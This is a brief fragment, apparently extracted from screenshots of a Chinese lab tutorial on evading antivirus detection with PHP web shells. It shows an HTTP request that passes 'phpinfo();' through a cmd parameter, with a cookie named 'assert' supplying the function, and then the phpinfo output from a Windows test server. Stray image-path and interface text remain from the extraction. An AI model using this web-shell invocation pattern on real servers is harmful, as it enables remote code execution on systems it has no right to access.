 免杀-多方式传参
极
http://192.168.25.173/test/test.php?cmd=phpinfo();
GET /test/test.php?cmd=phpinfo(); HTTP/1.1
Host: 192.168.25.173
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
手动添加该Cookie字段
Connection: close
Cookie: assert=fdafda
Upgrade-Insecure-Requests: 1
192.168.25.173/test/test.php?cmd=phpinfo
搜索
PHP Version 5.4.45
System Windows NT WIN-DD1M6Q2ASO6 6.1 build 7601 (Windows Server 2008 R2 Standard
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
去添加assert这个name